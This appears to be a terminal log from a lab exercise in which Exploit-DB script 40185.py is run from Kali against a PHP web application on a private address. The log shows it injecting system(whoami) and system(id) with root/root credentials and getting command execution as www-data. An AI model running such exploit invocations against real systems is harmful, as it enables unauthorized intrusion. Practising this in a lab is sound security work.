 kali@kali:/usr/share/exploitdb/exploits/php/webapps$ python3 40185.py -u
root -p root -d test -c "system(whoami)" http://192.168.75.130:8080/
40185.py:60: SyntaxWarning: "is" with a literal. Did you mean "=="?
if resp.status_code is 200:
#1050 - Table 'prgpwn' already exists
result: data
kali@kali:/usr/share/exploitdb/exploits/php/webapps$ python3 40185.py -u
root -p root -d test -c "system(id)" http://192.168.75.130:8080/
40185.py:60: SyntaxWarning: "is" with a literal. Did you mean "=="?
if resp.status_code is 200:
#1050 - Table 'prgpwn' already exists
result: 33(www-data) gid=33(www-data) groups=33(www-data)
kali@kali:/usr/share/exploitdb/exploits/php/webapps$